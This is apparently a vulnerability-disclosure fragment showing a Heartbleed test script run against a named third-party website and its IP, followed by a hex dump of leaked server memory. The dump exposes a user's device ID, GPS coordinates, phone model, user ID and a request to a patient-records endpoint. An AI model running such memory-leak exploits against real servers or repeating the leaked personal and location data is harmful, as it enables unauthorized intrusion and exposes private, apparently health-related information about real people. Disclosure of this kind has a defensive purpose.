 hacker% python openssl.py www.welltang.com
[INFO] Testing: www.welltang.com (112.124.35.170)
[INFO] Connecting to 112.124.35.170:443 using SSLv3
[FAIL] Heartbeat response was 16384 bytes instead of 3! 112.124.35.170:443 is vulnerable o
[INFO] Displaying response (lines consisting entirely of null bytes are removed):
0000: 02 FF FF 70 6F 72 74 73 22 3A 5B 7B 22 69 70 22 ...ports":[{"ip"
0010: 3A 22 31 39 32 2E 31 36 38 2E 31 2E 31 30 31 22 :"192.168.1.101"
0020: 2C 22 72 65 74 43 6F 64 65 22 3A 30 2C 22 6E 65 ,"retCode":0,"ne
0030: 65 64 55 70 6C 6F 61 64 22 3A 30 2C 22 61 70 70 edUpload":0,"app
0040: 54 79 70 65 22 3A 31 2C 22 6C 6F 63 61 6C 49 64 Type":1,"localId
0050: 22 3A 22 38 38 33 35 61 36 33 65 2D 32 37 63 32 ":"8835a63e-27c2
0060: 2D 34 33 30 66 2D 39 63 64 63 2D 37 37 63 63 38 -430f-9cdc-77cc8
0070: 37 61 62 36 33 61 37 22 2C 22 64 65 76 69 63 65 7ab63a7","device
0080: 54 79 70 65 22 3A 22 69 6F 73 22 2C 22 64 75 6D Type":"ios","dum
0090: 6D 79 22 3A 32 35 30 32 33 2C 22 6C 61 74 69 74 my":25023,"latit
00a0: 75 64 65 22 3A 22 33 39 2E 31 32 39 30 35 30 22 ude":"39.129050"
00b0: 2C 22 70 61 74 68 22 3A 22 5C 2F 70 61 74 69 65 ,"path":"\/patie
00c0: 6E 74 5F 65 76 65 6E 74 73 5C 2F 70 61 74 69 65 nt_events\/patie
00d0: 6E 74 73 5C 2F 66 65 74 63 68 5C 2F 72 65 63 6F nts\/fetch\/reco
00e0: 72 64 73 22 2C 22 6E 65 74 54 79 70 65 22 3A 22 rds","netType":"
00f0: 77 69 66 69 22 2C 22 68 74 74 70 53 74 61 74 75 wifi","httpStatu
0100: 73 22 3A 32 30 30 2C 22 61 70 70 56 65 72 22 3A s":200,"appVer":
0110: 22 33 2E 34 2E 30 2E 31 36 30 35 32 36 22 2C 22 "3.4.0.160526","
0120: 6F 73 22 3A 22 69 4F 53 20 39 2E 33 2E 32 22 2C os":"iOS 9.3.2",
0130: 22 73 61 76 65 64 49 6E 44 61 74 61 62 61 73 65 "savedInDatabase
0140: 22 3A 74 72 75 65 2C 22 70 72 69 6D 61 72 79 4B ":true,"primaryK
0150: 65 79 22 3A 30 2C 22 63 61 72 72 69 65 72 22 3A ey":0,"carrier":
0160: 22 43 55 43 43 22 2C 22 6C 6F 6E 67 69 74 75 64 "CUCC","longitud
0170: 65 22 3A 22 31 31 37 2E 31 36 38 32 32 39 22 2C e":"117.168229",
0180: 22 72 65 71 49 64 22 3A 30 2C 22 64 65 76 69 63 "reqId":0,"devic
0190: 65 4D 6F 64 65 6C 22 3A 22 69 50 68 6F 6E 65 36 eModel":"iPhone6
01a0: 50 6C 75 73 22 2C 22 72 65 71 54 69 6D 65 22 3A Plus","reqTime":
01b0: 22 31 34 36 34 38 32 38 37 30 37 22 2C 22 72 65 "1464828707","re
01c0: 71 4D 65 74 68 6F 64 22 3A 22 50 4F 53 54 22 2C qMethod":"POST",
01d0: 22 72 65 71 44 75 72 61 74 69 6F 6E 22 3A 38 31 "reqDuration":81
01e0: 34 2C 22 63 68 61 6E 6E 65 6C 49 64 22 3A 22 41 4,"channelId":"A
01f0: 70 70 53 74 6F 72 65 22 2C 22 75 73 65 72 49 64 ppStore","userId
0200: 22 3A 36 32 37 36 39 36 7D 2C 7B 22 69 70 22 3A ":627696},{"ip":
0210: 22 31 39 32 2E 31 36 38 2E 31 2E 31 30 31 22 2C "192.168.1.101",
0220: 22 72 65 74 43 6F 64 65 22 3A 30 2C 22 6E 65 65 "retCode":0,"nee
0230: 64 55 70 6C 6F 61 64 22 3A 30 2C 22 61 70 70 54 dUpload":0,"appT
0240: 79 70 65 22 3A 31 2C 22 6C 6F 63 61 6C 49 64 22 ype":1,"localId"
0250: 3A 22 38 38 33 35 61 36 33 65 2D 32 37 63 32 2D :"8835a63e-27c2-
0260: 34 33 30 66 2D 39 63 64 63 2D 37 37 63 63 38 37 430f-9cdc-77cc87
0270: 61 62 36 33 61 37 22 2C 22 64 65 76 69 63 65 54 ab63a7","deviceT
0280: 79 70 65 22 3A 22 69 6F 73 22 2C 22 64 75 6D 6D ype":"ios","dumm
www.wooyun.org